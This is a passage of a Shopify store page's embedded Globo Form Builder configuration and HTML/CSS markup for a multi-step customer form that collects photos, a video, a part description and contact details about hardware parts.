layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"mp4\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21941];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23560] = {"23560":{"elements":[{"id":"group-1","type":"group","label":" SHOW US WITH A PICTURE!","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-2","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-3","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-5","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-6","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-7","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-8","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"devider-1","type":"devider","hideDevider":false},{"id":"heading-2","type":"heading","heading":"2. SHOW US WITH A VIDEO!","caption":"","columnWidth":100},{"id":"paragraph-3","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"file2-9","type":"file2","label":"","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":false},{"id":"devider-2","type":"devider","hideDevider":false},{"id":"heading-3","type":"heading","heading":"3. DESCRIBE YOUR PART(S)","caption":"","columnWidth":100},{"id":"paragraph-4","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text-1","type":"text","label":"Subject:","placeholder":"EX. Door Hangle","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"devider-3","type":"devider","hideDevider":false},{"id":"heading-4","type":"heading","heading":"4. SUBMIT YOUR FORM TO OUR EXPERTS*","caption":"","columnWidth":100},{"id":"paragraph-5","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"name-1","type":"name","label":"Enter Your Name:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"email-1","type":"email","label":"Enter Your Email:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"phone-1","type":"phone","label":"Enter Your Phone Number:","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":"850","style":"flat","mainColor":"rgba(75,172,82,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"none","backgroundColor":"#fff","descriptionColor":"rgba(155,155,155,1)","headingColor":"rgba(37,42,47,1)","labelColor":"rgba(34,36,38,1)","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"rgba(139,139,139,1)"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit Your Form!"},"header":{"active":true,"title":"1. SHOW US WITH A PICTURE!","description":"\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-23560\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23560 .globo-form-app{\n    max-width: 850px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23560 .globo-form-app .globo-heading{\n    color: rgba(37,42,47,1)\n}\n\n\n.globo-form-id-23560 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-23560 .globo-form-app .globo-description,\n.globo-form-id-23560 .globo-form-app .header .globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(34,36,38,1);\n    text-align: left !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23560 .globo-form-app .globo-form-control span.globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23560 .globo-form-app .footer,\n.globo-form-id-23560 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-23560 .globo-form-app .footer button,\n.globo-form-id-23560 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(75,172,82,1);\n    \n}\n.globo-form-id-23560 .globo-form-app .footer button.submit,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23560 .globo-form-app .footer button.checkout,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23560 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(75,172,82,1);\n    color : #ffffff;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(75,172,82,1);\n    background: radial-gradient(rgba(75,172,82,1) 40%, #fff 45%);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(75,172,82,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23560 .globo-form-app .line.-progress,\n.globo-form-id-23560 .globo-form-app .line.-start{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .checkmark__check,\n.globo-form-id-23560 .globo-form-app .checkmark__circle{\n    stroke: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .floating-button{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(75,172,82,1);\n}\n.globo-form-id-23560 .flatpickr-day.selected, \n.globo-form-id-23560 .flatpickr-day.startRange, \n.globo-form-id-23560 .flatpickr-day.endRange, \n.globo-form-id-23560 .flatpickr-day.selected.inRange, \n.globo-form-id-23560 .flatpickr-day.startRange.inRange, \n.globo-form-id-23560 .flatpickr-day.endRange.inRange, \n.globo-form-id-23560 .flatpickr-day.selected:focus, \n.globo-form-id-23560 .flatpickr-day.startRange:focus, \n.globo-form-id-23560 .flatpickr-day.endRange:focus, \n.globo-form-id-23560 .flatpickr-day.selected:hover, \n.globo-form-id-23560 .flatpickr-day.startRange:hover, \n.globo-form-id-23560 .flatpickr-day.endRange:hover, \n.globo-form-id-23560 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(75,172,82,1);\n    border-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-paragraph,\n.globo-form-id-23560 .globo-paragraph * {\n    background: #fff !important;\n    color: rgba(139,139,139,1) !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23560\"]{\n        --gfb-primary-color: rgba(75,172,82,1);\n        --gfb-form-width: 850px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat\" data-id=23560\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23560\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23560\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e1. SHOW US WITH A PICTURE!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23560\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23560  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-2\"  name=\"file2-2\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-3\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-3\"  name=\"file2-3\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall 